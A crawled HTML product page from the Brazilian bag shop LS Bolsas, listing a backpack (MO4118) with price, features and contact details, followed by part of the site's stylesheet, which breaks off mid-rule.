

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lsbolsas.com.br/produto/mochilas-femininas/mochila-masculina-mo4118
body_size: 5027
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
		<title>LS Bolsas e Mochilas / Mochilas Femininas / Mochila Masculina - MO4118</title>
		<meta name="keywords" content="&rsaquo; Mochilas &rsaquo; Mochilas Femininas" />
		<meta name="description" content="" />
	    <meta property="og:title" content="LS Bolsas e Mochilas">
    	<meta property="og:site_name" content="LS Bolsas e Mochilas">
    	<meta property="og:description" content="Bolsas e Mochilas Personalizadas , Estojos Personalizados e Brindes Corporativos">
		<meta property="og:image" content="https://lsbolsas.com.br/imagens/share_face.jpg">
		<meta property="og:image:type" content="image/jpeg">
		<meta name="viewport" content="width=device-width, user-scalable=none">
		<link rel="shortcut icon" href="imagens/favicon.ico" />

		<!-- Base de ROOT -->
		<base href="https://lsbolsas.com.br/" />
		
		<!-- ESTILOS -->
		<link rel="stylesheet" type="text/css" href="estilos/basico.css?cache=1">
		<link rel="stylesheet" type="text/css" href="carrinho/carrinho.css">
		<link rel="stylesheet" type="text/css" href="estilos/responsivo.css">
		
		<!-- JAVASCRIPTs -->
		<script type="text/javascript"  src="admin/scripts/jquery.js"></script>
		<script type="text/javascript"  src="admin/scripts/jquery.ui.js"></script>
		<script type="text/javascript"  src="admin/scripts/jquery.maskedinput.js"></script>
		<script type="text/javascript"  src="admin/scripts/jquery.priceformat.js"></script>
		<script type="text/javascript"  src="admin/scripts/swissKnife.class.js"></script>
		<script type="text/javascript"  src="carrinho/carrinho.js"></script>
		<script type="text/javascript"  src="scripts/jquery.queryloader2.js"></script>		
		<script type="text/javascript" src="scripts/geral.js"></script>
		<script async  src="https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false&key=AIzaSyC0N06RTCFLqgPfNfXAkGNsRmCeESWRxPI"></script>
		<script async  type="text/javascript" src="scripts/representantes.js"></script>

		<!-- TRIACCA FRAMEWORK -->
		<script type="text/javascript">var pagina = 'produto';</script>
		<script type="text/javascript">var idioma = 'pt';</script>
		<script type="text/javascript">var root = 'https://lsbolsas.com.br';</script>		
	
			<!-- Facebook Pixel Code -->
			<script>
			!function(f,b,e,v,n,t,s)
			{
				if(f.fbq)return;n=f.fbq=function(){
					n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)
				};
				if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
				n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t,s)
			}
			(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '154111421758701');
			fbq('track', 'PageView');
			</script>
			<noscript><img height="1" width="1" style="display:none"
			src="https://www.facebook.com/tr?id=154111421758701&ev=PageView&noscript=1"
			/></noscript>
			<!-- End Facebook Pixel Code -->  
			     
			<!-- GOOGLE ANALYTICS -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=G-RY5DQZWJ89"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){
					dataLayer.push(arguments);
				}
				gtag('js', new Date());
				gtag('config', 'G-RY5DQZWJ89');
			</script>	
    	<link href="scripts/lightgallery/dist/css/lightgallery.css" rel="stylesheet">
    	<script src="https://cdn.jsdelivr.net/picturefill/2.3.1/picturefill.min.js"></script>
    	<script src="scripts/lightgallery/dist/js/lightgallery-all.min.js"></script>
    	<script src="scripts/lightgallery/lib/jquery.mousewheel.min.js"></script>		
		<script type="text/javascript" src="scripts/produto.js"></script>		
	</head>
	<body>
<section id="carregador" class="aberto"><img src="imagens/loader.gif" /></section> 					<section id="header">

			<!-- MENU MOBILE -->
			<section class="menu_modal menu_mobile">
				<div class="fundo_menu"></div>
				<div class="conteudo_menu">
					<div class="estilo_1">
						<li class="bt_index"><span>01</span><a href="">Inicial</a></li>
						<li class="bt_institucional"><span>02</span><a href="institucional">Quem Somos</a></li>
						<li class="bt_terroir"><span>03</span><a href="produtos/pastas">Loja Virtual</a></li>
						<li class="bt_loja_virtual"><span>04</span><a href="produtos/personalizados">Personalizados</a></li>
						<li class="bt_contato"><span>05</span><a href="contato" class="bt_contato">Contato</a></li>
					</div>
					<div class="estilo_2">
						<li><a href="meus-pedidos">meus pedidos</a></li>
						<li><a href="meus-dados">meus dados</a></li>
						<li><a href="politicas-entrega" target="_blank">políticas de entrega</a></li>
						<li><a href="politicas-trocas" target="_blank">políticas de trocas</a></li>
						<li><a href="politicas-privacidade" target="_blank">políticas de privacidade</a></li>
					</div>
					<div class="estilo_3">
						<p>
							<b>54 3452.2725</b>
							ecommerce@lsbolsas.com.br
						</p>
					</div>
				</div>
				<a href="#" class="bt_fechar_mobile">Fechar Mobile</a>
			</section>   

			<!-- HEADER -->			
			<h1>LS Bolsas e Mochilas - Bento Gonçalves - RS</h1>	
			<div class="nav_menu">
				<ul>
					<li class="bt_index normal"><a href="pessoa-fisica">inicial</a></li>				
					<li class="bt_institucional normal"><a href="institucional">quem somos</a></li>				
					<li class="bt_produtos normal"><a href="produtos/pastas">produtos</a></li>												
					<li class="bt_contato normal"><a href="contato">contato</a></li>	
					<form action="busca" method="post" class="busca_geral"><input name="key" type="text" placeholder="BUSCA..." required /><input type="submit" value=" " /></form>			
					<li class="bt_face"><a href="https://www.facebook.com/lsbolsas/" target="_blank">face</a></li>				
					<li class="bt_insta"><a href="https://www.instagram.com/lsbolsasoficial/" target="_blank">insta</a></li>
					<li class="bt_lupa"><a href="https://www.instagram.com/lsbolsasoficial/" target="_blank">insta</a></li>
					<span class="show_loja">				
						<li class="bt_personalizados"><a href="produtos/personalizados">personalizados</a></li>
					</span>
					<span class="show_personalizados">				
						<li class="bt_personalizados bt_personalizados_loja"><a href="produtos/pastas">loja virtual</a></li>
					</span>					
					<li class="bt_carrinho"><a href="#"><span></span></a></li>				
					<li class="bt_mobile"><a href="#">mobile</a></li>				
				</ul>
			</div>
			<div class="barra_busca">
				<section id="produtos" class="interno">
					<div class="center">
						<div class="barra2 barra2_home">
							<h4>buscar produto</h4>
							<h5>
								<form class="recuar" action="busca" method="post">
									<input type="hidden" name="personalizado" value="">
									<input type="text" name="key" placeholder="O que procura?" required />
									<input type="submit" value="ok">
								</form>
							</h5>
						</div>	
					</div>	
				</section>			
			</div>	
	        <!-- CARRINHO -->
	        <section id="carrinho_new" class="full_height_cart">
	            <input type="hidden" class="isencao_frete" value="400.00">
	            <div class="cart_box">
	                <div class="cart_topo">
	                    <span class="icon_arrow_left"></span>
	                    <h3>continuar comprando (0)</h3>
	                </div>
	         
	                <ul class="car">
	                </ul>
	                <div class="subtotal">
	                    <div class="box">
	                        <h5>subtotal</h5>
	                        <div class="sub_preco">
	                            <h6></h6>
	                            <p>em at&eacute; 6x sem juros de <span></span></p>
	                        </div>
	                                                <div class="botoes_mob">
	                        <button class="botao_finalizar botao_finalizar_1">Finalizar Compra</button>
	                                                </div>
	                    </div>
	                </div>
	            </div>
	        </section>       					</section>			
		<section id="produtos">
			<div class="center">
				<div class="condicoes">
					<p>5% DE DESCONTO<br> <span>no boleto</span></p>
					<p>6x SEM JUROS<br> <span>no cartão</span></p>
					<p><a href="politicas-entrega"><b>Frete Grátis</b>PARA TODO BRASIL<span><br />consulte as regras<!--acima de R$ 400.00--></span></a></p>
				</div>
			</div>
		</section>
		<section id="produto_aberto">
			<div class="center">
				<div class="prod_col_full">
					<h2><a href="produtos/mochilas">Mochilas</a> / <a href="produtos/mochilas/mochilas-femininas"><b>Mochilas Femininas</b></a> / Mochila Masculina - MO4118</h2>
				</div>
				<div class="prod_col_1">
					<input type="hidden" name="titulo_categoria" value="Mochilas">
					<ul class="galeria">
						<li data-src="fotos/produtos/originais/09n2am.jpg"><div class="imagem_destaque"><a data-src="fotos/produtos/originais/09n2am.jpg" href="fotos/produtos/originais/09n2am.jpg"><img src="fotos/produtos/md_09n2am.jpg" /></a></div></li>					
					</ul>
				</div>
				<div class="prod_col_2">
					<h2>Mochila Masculina - MO4118</h2>
					<p> 3 Compartimentos<br />
 3 zíperes<br />
 2 Bolsos laterais com tela<br />
 Alça de mão<br />
 Alças de costas acolchoadas</p>
					<div class="meio_info">
						<h3>Medidas:</h3>
						<p>43 x 33 x 21</p>
					</div>
				</div>
				<div class="prod_col_3">
					<div class="show_loja">
						<h5 class="frete">Calcule o seu frete:</h5>
						<div class="campo_frete">
							<form action="https://lsbolsas.com.br/produto/mochilas-femininas/mochila-masculina-mo4118" method="post">
								<input type="text" placeholder="Digite seu CEP..." name="cep" value="" required />
								<input class="bt_cupom"  type="submit" value="ok" />
							</form>
							<ul>
								<li>
								</li>
							</ul>					
						</div>
						<div class="formas_pag">
							<h5>Formas de pagamento:</h5>
							<img src="imagens/boss_cart/pagamentos.png" alt="" />
							<p>
								Atenção: todos os produtos presentes neste website são propriedade de LS Bolsas Ltda.
							</p>
						</div>
						<div class="preco">
							
							<p class="cifrao"> R$ </p>
							<p class="reais">101</p>
							<p class="centavos">,00</p>
							<p class="condicao">até 6x de R$ 16.83 </p>
						</div>
						<a href="#" class="carrinho_banner" data-variacao="6399" rel="309"> comprar agora </a>
					</div>
					<div class="show_personalizados">
						<h4>solicite seu orçamento</h4>
						<form action="actions/orcamento.php" method="post">							
							<input type="text" name="nome" placeholder="Seu Nome: *" required>							
							<input class="medio" type="email" name="email" placeholder="E-mail: *" required>
							<input class="medio" type="text" name="whatsapp" placeholder="Telefone: *" required>
							<input class="medio" type="text" name="empresa" placeholder="Empresa:" >
							<input class="medio" type="text" name="quantidade" placeholder="Quantidade:" required>
							<textarea name="mensagem" required placeholder="Mensagem"></textarea>
							<input type="hidden" name="produto" value="Mochila Masculina - MO4118">
							<input type="submit" value="solicitar orcamento">
						</form>
					</div>
				</div>								
			</div>
		</section>
		<section id="produtos" class="interno">
			<div class="center">
				<h2>Veja Mais Mochilas Femininas</h2>				
				<div class="matriz_prudts1">
					<ul>
						<li>
							<a href="produto/margaridas/mochila-feminina-para-notebook-de-17-polegadas-ls-bolsas-margarida-preta-mn4273">
								
								<div class="mask_img"><img src="fotos/produtos/md_i1ryfx.png" /></div>
								<div class="descritivos">
									<h3>MN4273</h3>
									<h4>MOCHILA FEMININA PARA NOTEBOOK DE 17 POLEGADAS LS...</h4>
								</div>
								<div class="preco">
									<span>163<b>,00</b></span>
									<p class="parcela">6x de R$ 27,17</p>
								</div>
								<span class="ver_mais"></span>
							</a>
						</li>
						<li>
							<a href="produto/mochilas-femininas/mochila-escolar-4-divisoes-ls-bolsas-em-estampa-jeans-emborrachada-azul-com-preto-mo4268">
								
								<div class="mask_img"><img src="fotos/produtos/md_0149aj.png" /></div>
								<div class="descritivos">
									<h3>MO4268</h3>
									<h4>MOCHILA ESCOLAR 4 DIVISOES LS BOLSAS EM ESTAMPA JEANS...</h4>
								</div>
								<div class="preco">
									<span>117<b>,00</b></span>
									<p class="parcela">6x de R$ 19,50</p>
								</div>
								<span class="ver_mais"></span>
							</a>
						</li>
						<li>
							<a href="produto/mochilas-femininas/mochila-escolar-ls-bolsas-7-divisoes-estampa-letras-mo3205">
								
								<div class="mask_img"><img src="fotos/produtos/md_rkbq4l.png" /></div>
								<div class="descritivos">
									<h3>MO3205</h3>
									<h4>MOCHILA ESCOLAR LS BOLSAS 7 DIVISOES ESTAMPA LETRAS -...</h4>
								</div>
								<div class="preco">
									<span>132<b>,00</b></span>
									<p class="parcela">6x de R$ 22,00</p>
								</div>
								<span class="ver_mais"></span>
							</a>
						</li>
						<li>
							<a href="produto/mochilas-femininas/mochila-feminina-mo3129">
								
								<div class="mask_img"><img src="fotos/produtos/md_ag6dk5.jpg" /></div>
								<div class="descritivos">
									<h3>MO3129</h3>
									<h4>Mochila Feminina - MO3129</h4>
								</div>
								<div class="preco">
									<span>87<b>,00</b></span>
									<p class="parcela">6x de R$ 14,50</p>
								</div>
								<span class="ver_mais"></span>
							</a>
						</li>
						<li>
							<a href="produto/floral/mochila-feminina-para-notebook-de-156-ls-bolsas-floral-verde-mn4271">
								
								<div class="mask_img"><img src="fotos/produtos/md_q8cygf.png" /></div>
								<div class="descritivos">
									<h3>MN4271</h3>
									<h4>MOCHILA FEMININA PARA NOTEBOOK DE 15.6 LS BOLSAS...</h4>
								</div>
								<div class="preco">
									<span>132<b>,00</b></span>
									<p class="parcela">6x de R$ 22,00</p>
								</div>
								<span class="ver_mais"></span>
							</a>
						</li>
					</ul>	
				</div>											
			</div>			
		
		
		</section>	
    <section id="lojas_online" style="padding-top: 45px;">
      <div class="center">
				<h2>localização</h2>
				<h6>onde estamos</h6>
        <ul class="banners">
            <li class="estilo_banner_onde_comprar">
                <div class="listagem_vendors">
                    <select>
                        <option value="">-- escolha seu estado --</option>
                    </select>
                    <div class="alvo_unidades"></div>
                </div>
            </li>
        </ul>
      </div>
      <div class="mapa_vendors content_height" id="google_maps"></div>    </section>		
		<section id="contato">

			<p><a href="mailto:ecommerce@lsbolsas.com.br" target="_blank">ecommerce@lsbolsas.com.br</a></p>
			<div class="sociais">
				<ul>
					<a href="https://www.facebook.com/lsbolsas/" target="_blank"><li>face</li></a>				
					<a href="https://www.instagram.com/lsbolsasoficial/" target="_blank"><li>insta</li></a>		
				</ul>
			</div>
			<div class="phones">	
				<ul>
					<li><a href="tel:5434522725" >54 3452 2725</a></li>					
					<li><a href="https://api.whatsapp.com/send?phone=5554991541179">54 9 9154 1179</a></li>					
				</ul>
			</div>					
			<div class="infos">			
				<div>				
					<ul class="lista_links">
						<li><h2>Institucional<span></span></h2></li>
						<li><a href="pessoa-fisica" >Página Inicial</a></li>
						<li><a href="institucional" >Quem Somos</a></li>
						<li><a href="produtos/personalizados" >Produtos Personalizados</a></li>
						<li><a href="contato" >Fale Conosco</a></li>
					</ul>
					<ul class="lista_links">
						<li><h2>Produtos<span></span></h2></li>
						<li><a href="produtos/pastas" >Pastas</a></li>
						<li><a href="produtos/bolsas" >Bolsas</a></li>
						<li><a href="produtos/mochilas" >Mochilas</a></li>
						<li><a href="produtos/pochetes" >Pochetes</a></li>
					</ul>				
					<ul class="lista_links">
						<li><h2>Produtos<span></span></h2></li>
						<li><a href="produtos/mascaras" >Máscaras</a></li>
						<li><a href="produtos/estojos" >Estojos</a></li>
						<li><a href="produtos/lancheiras" >Lancheiras</a></li>
						<li><a href="produtos/necessaires" >Necessaires</a></li>
					</ul>					
					<figure><img src="imagens/ls2.png"></figure>					
					<ul class="lista_links lista_links_2">
						<li><h2>Loja Virtual<span></span></h2></li>
						<li><a href="meus-dados" >Minha Conta</a></li>
						<li><a href="meus-pedidos" >Meus Pedidos</a></li>
						<li><a href="politicas-privacidade" target="_blank" >Termos de Uso</a></li>
						<li><a href="politicas-trocas" target="_blank">Política de Troca</a></li>
						<li><a href="politicas-entrega" target="_blank">Política de Entrega</a></li>
					</ul>					
					<ul class="lista_links lista_links_3">
						<li><h2>Fale Conosco<span></span></h2></li>
						<li>Rua Cavalheiro José Farina 944 - Licorsul<br />
						Bento Gonçalves - RS 95705-824<br />
						Seg a Sex: 07:30 às 11:48 - 13:15 às 17:30</li>
					</ul>
				</div>
			</div>		</section>
		<div id="footer">
<p>website desenvolvido por <a href="https://www.triacca.com.br" target="_blank">triacca.com.br</a></p> 		</div>
	</body>	
</html>

--- FILE ---
content_type: text/css
request_url: https://lsbolsas.com.br/estilos/basico.css?cache=1
body_size: 8546
content:
/*
#######################################################
  #### FONTES
#######################################################
*/
@import url('https://fonts.googleapis.com/css?family=Fira+Sans+Condensed:300,700&display=swap');
@import url('https://fonts.googleapis.com/css?family=Oswald:300,400,600,700&display=swap');
@import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro:300&display=swap');
@font-face {
	font-family: 'proximaNova-regular';
	src: url(../fontes/PROXIMANOVA_REGULAR.TTF);

}
@font-face {
	font-family: 'proximaNova-bold';
	src: url(../fontes/PROXIMANOVA_BOLD.TTF);
}
@font-face {
	font-family: 'MyriadPro-Semibold';
	src: url(../fontes/MyriadPro-Semibold.otf);
}
@font-face {
	font-family: 'MyriadPro-Regular';
	src: url(../fontes/MyriadPro-Regular.otf);
}
.owl-theme .owl-nav{
	position: absolute;
	top: 30%;
	left: 0;
	width: 100%;
}
.owl-theme .owl-nav .owl-prev{
	left: 25px;
	top: 0;
	position: absolute;
}
.owl-theme .owl-nav .owl-next{
	right: 25px;
	top: 0;
	position: absolute;
}
.owl-theme .owl-nav img{
    display: block;
    max-height: 35px;
}
.fullheight_3{
	min-height: 470px;
}

/*#######################
#### CARREGADOR
########################*/
#carregador{
  width: 100%;
  height: 100%;
  background: #4f6282 url(../imagens/ls.png) center 47% no-repeat;
  position: fixed;
  top: -2000px;
  left: 0;
  z-index: 99999999;
  font-family: 'GellerHeadline-Bold';
  font-size: 16px;
  opacity: 0;
  transition: all 0.5s ease-in; 
  display: none; 
}
#carregador img{
	display: block;
	width: 60px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -30px;
}
#carregador.aberto{
  opacity: 1;
  top: 0;
}

/*
#######################################################
  #### BASICO
#######################################################
*/
* {
  margin: 0;
  padding: 0;
  font-family: "Fira Sans Condensed";	
}
.center {
  width: 1200px; 
  margin: 0 auto;
  position: relative;
}
li{
	list-style-type: none;
}
a{
	text-decoration: none;
}

/*
#######################################################
  #### HEADER
#######################################################
*/
#header {
	background: #4f6282;
	height: 86px;
	position: relative;
	z-index: 999;
}
#header.personalizado{
	background: #5c5b5a;	
}
#header h1 {
	background: url(../imagens/ls.png);
	position: absolute;
	margin-left: 30px;
	margin-top: 21px;
	display: block;
	width: 131px;
	height: 44px;
	text-indent: -20000px;
	cursor: pointer;
}
#header .nav_menu {
	display: block;
	float: right;
}
#header .nav_menu ul {
	float: right;
}
#header .nav_menu ul li {
	float: left;
	margin-right: 30px;
	list-style-type: none;
	top: ;
	position: relative;
	padding-top: 33px;
}
#header .nav_menu ul li a {
	text-decoration: none;
	color: #FFF;
	text-transform: uppercase;
	font-size: 14px;
	line-height: 15px;
	font-family: 'MyriadPro-Regular';
	font-weight: 600;
	letter-spacing: 1.5px;
}
#header .nav_menu ul li.normal a{
	padding-bottom: 7px;
	padding-left: 15px;
	padding-right: 15px;
	transition: all 0.07s ease-in;
}
#header .nav_menu ul li.normal a:hover, #header .nav_menu ul li.selected a{
	color: #a3b0ab;
	border-bottom: 2px solid #a3b0ab;
	padding-bottom: 9px;
}
#header .nav_menu ul .bt_face, #header .nav_menu ul .bt_insta{
	width: 23px;
	height: 23px;	
	display: inline-block;
	margin: 0;
}
#header .nav_menu ul .bt_lupa{
	display: none;
}
#header .nav_menu ul .bt_insta{
	margin-right: 30px;
	margin-left: 10px;
	padding-top: 31px;
}
#header .nav_menu ul .bt_face{
	margin-left: 8px;
	padding-top: 31px;
}
#header .nav_menu ul form{
	display: inline-block;
	float: left;
	margin-top: 27px;
	margin-right: 5px;
	position: relative;
}
#header .nav_menu ul form input[type=text]{
	display: inline-block;
	background: none;
	border: 1px solid #a2c0be;
	color: #a2c0be;
	border-radius: 14px;
	height: 28px;
	font-size: 12px;
	text-indent: 10px;
	transition: all 0.07s ease-in;
}
#header .nav_menu ul form input[type=text]:focus{
	width: 210px;
}
#header .nav_menu ul form input[type=submit]{
  width: 16px;
  height: 17px;
  border: none;
  background: url(../imagens/lupa_busca.png) center center no-repeat;
  background-size: 16px 17px;
  -moz-background-size: 16px 17px;
  -webkit-background-size: 16px 17px; 
  cursor: pointer;
  position: absolute;
  top: 6px;
  right: 10px;
}
#header .nav_menu ul form ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #a2c0be;
	font-size: 11px;
	opacity: 1;
}
#header .nav_menu ul form ::-moz-placeholder { /* Firefox 19+ */
	color: #a2c0be;
	font-size: 11px;
	opacity: 1;
}
#header .nav_menu ul form :-ms-input-placeholder { /* IE 10+ */
	color: #a2c0be;
	font-size: 11px;
	opacity: 1;
}
#header .nav_menu ul form :-moz-placeholder { /* Firefox 18- */
	color: #a2c0be;
	font-size: 11px;
	opacity: 1;
}
#header .nav_menu ul .bt_face a {
	background: url(../imagens/face.png) center top no-repeat;
	background-size: cover;	
	text-indent: -20000px;
	display: block;
	width: 23px;
	height: 23px;f
	transition: all 0.07s ease-in;	
}
#header .nav_menu ul .bt_face a:hover {
	background: url(../imagens/face.png) center bottom no-repeat;
	background-size: cover;
}
#header .nav_menu ul .bt_insta a  {
	background: url(../imagens/insta.png) center top no-repeat;
	text-indent: -20000px;
	display: block;
	width: 23px;
	height: 23px;
	transition: all 0.07s ease-in;	
}
#header .nav_menu ul .bt_insta a:hover {
	background: url(../imagens/insta.png) center bottom no-repeat;
	background-size: cover;
}
#header .nav_menu ul li.bt_personalizados { 
	margin-right: 0;
	padding-bottom: 0px;
	padding-top: 0px;
	height: 86px;
}
#header .nav_menu ul li.bt_personalizados a {
	background: #4a4f6c url(../imagens/block.png) 30px center no-repeat;
	display: block;
	float: right;
	padding-right: 25px;
	padding-left: 60px;
	padding-top: 13px;
	color: #a2c0be;
	padding-top: 36px;
	padding-bottom: 35px;
	transition: all 0.07s ease-in;
}
#header .nav_menu ul li.bt_personalizados_loja a {
	background: #4a4f6c url(../imagens/block2.png) 25px center no-repeat;
}
#header .nav_menu ul li.bt_personalizados a:hover{
	background: #313446 url(../imagens/block.png) 30px center no-repeat;	
}
#header .nav_menu ul li.bt_personalizados_loja a:hover {
	background: #313446 url(../imagens/block2.png) 25px center no-repeat;
}
#header .nav_menu ul li.bt_carrinho{
	margin-right: 0;
	background: #4a4f6c;
	height: 86px;
	padding: 0;
	margin: 0;
}
#header .nav_menu ul li.bt_carrinho a {
	background: #4a4f6c url(../imagens/carrinho.png) center center no-repeat;
	background-size: 27px 29px;
	width: 57px;
	height: 86px;
	display: block;
	float: right;
	position: relative;
	z-index: 999;
	transition: all 0.075s ease-in;
}
#header .nav_menu ul li.bt_carrinho a:hover{
	background: #313446 url(../imagens/carrinho.png) center center no-repeat;
	background-size: 29px 32px;	
}
#header .nav_menu ul li.bt_carrinho a span{
	position: absolute;
	top: 20px;	
	right: 9px;
	color: #414141;
	font-size: 13px;
	background: #a2c0be;
	display: block;
	width: 18px;
	height: 16px;
	padding-top: 2px;
	border-radius: 50%;
	text-align: center;
}
#header .nav_menu ul li.bt_mobile {
	margin: 0;
	padding: 0;
	float: right;
	height: 86px;
	display: block;
}
#header .nav_menu ul li.bt_mobile a {
	background: #4a4f6c url(../imagens/menu_mobile.png)  center center no-repeat;
	width: 42px;
	height: 86px;
	text-indent: -20000px;
	display: block;
	padding-left: 20px;
	padding-right: 20px;
	transition: all 0.07s ease-in;
}
#header .nav_menu ul li.bt_mobile a:hover{
	background: #313446 url(../imagens/menu_mobile.png) 24px center no-repeat;	
}
.barra_busca{
	display: none;
}

/*
#######################################################
  #### INICIAL
#######################################################
*/
#inicial {
	background: url(../imagens/marca.jpg) no-repeat;
	width: 100%;
	height: 100%;
	display: table;
	background-size: cover;
	position: relative;
}
#inicial .moldura{
	width: 440px;
	height: 650px;
	position: absolute;
	right: 13%;
	top: 50%;
	margin-top: -325px;
	border: 10px solid #fff;
}
#inicial .central_text {
	color: #676767;
	background: #fff;
	width: 508px;
	height: 370px;
	position: absolute;
	left: 48%;
	top: 50%;
	margin-top: -185px;
	-webkit-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.15);		
}
#inicial .central_text h2 {
	text-transform: uppercase;
	font-size: 28px;
	line-height: 30.2px;
	font-family: 'Fira Sans Condensed';
	font-weight: 300;
	letter-spacing: 1.6px;
	padding-top: 80px;
	padding-left: 80px;

}
#inicial .central_text h3 {
	font-size: 90px;
	line-height: 28px;
	padding-top: 14px;
	margin-top: 14px;
	font-weight: 600;
	font-family: 'Fira Sans Condensed';
	text-transform: uppercase;
	padding-left: 80px;
}
#inicial .central_text p {
	width: 55%;
	padding-top: 45px;
	font-size: 16px;
	line-height: 24px;
	font-family: 'Fira Sans Condensed';
	font-weight: 300;
	letter-spacing: 0.9;
	padding-left: 80px;
}
#inicial .central_text a {
	text-decoration: none;
	text-transform: uppercase;
	color: #FFF;
	height: 32px;
	padding-top: 7px;
	padding-left: 15px;
	padding-right: 15px;
	background: grey;
	font-size: 16px;
	line-height: 24px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	letter-spacing: 0.9;
	margin-left: 80px;
	margin-top: 25px;
	display: inline-block;
	text-align: center;
	top: 50%;
}
#inicial h5 {
	transform: rotate(-90deg);
	position: absolute;
	color: #FFF;
	text-transform: uppercase;
	bottom: 305px;
	left: -88px;
	line-height: 24px;
	font-size: 16px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	letter-spacing: 1.8px;

}
#inicial .line {
	height: 188px;
	width: 1px;
	background: white;
	position: absolute;
	bottom: 450px;
	left: 29.5px;
}
#inicial .retangVerde {
	position: absolute;
	height: 100%;
	width: 60px;
	background: #c3d6d5;
	top: 0;
	left: 0;
}
#inicial .retVerdEscuro {
	width: 60px;
	height: 80%;
	background: #a2c0be;
	position: absolute;
	margin-top: -16.5%;
	
}

/*
#######################################################
  #### LINHAS DE PRODUTOS
#######################################################
*/
#line_products {
	background: white;
	width: 100%;
	position: relative;
	margin-top: -45px;
}
#line_products h5 {
	transform: rotate(-90deg);
	color: #4a4f6c;
	position: absolute;
	text-transform: uppercase;
	line-height: 24px;
	font-size: 16px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	letter-spacing: 1.8;
	left: -42px;
	bottom: 59px;
}
#line_products .line1 {
	height: 158px;
	width: 1px;
	background: #4a4f6c;
	position: absolute;
	left: 29px;
	bottom: 170px;
}
#line_products .rectangles {
	margin-top: 60px;
	margin-left: 60px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	letter-spacing: 2px;
	font-size: 22px;
	line-height: 24px;
	min-width: 1280px;
}
#line_products .rectangles ul {
	width: 100%;	
}
#line_products .rectangles ul li {
	list-style-type: none;
	float: left;
	margin-right: 11px;
	width: calc(11.11% - 11px);
	height: 360px;	
	position: relative;
	overflow: hidden;
	z-index: 1;
}
#line_products .rectangles ul a {
	text-decoration: none;
	list-style-type: none;
	text-transform: uppercase;
	color: #FFF;
	text-align: center;
	padding-top: 160px;
	display: block;
	width: 100%;
	height: 200px;
	transition: all 0.07s ease-in;
	position: relative;
	z-index: 999;
}
#line_products .rectangles ul a b{
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	transition: all 0.07s ease-in;
	z-index: -1;
}
#line_products .rectangles ul li:last-child a{
	background: #61688d;
}
#line_products .rectangles ul li:last-child a:hover{
	background: #6f9391;
}
#line_products .rectangles ul li:first-child a b{
	background: url(../imagens/mochis.jpg) center center no-repeat;	
	background-size: cover;	
}
#line_products .rectangles ul li:nth-child(2) a b {
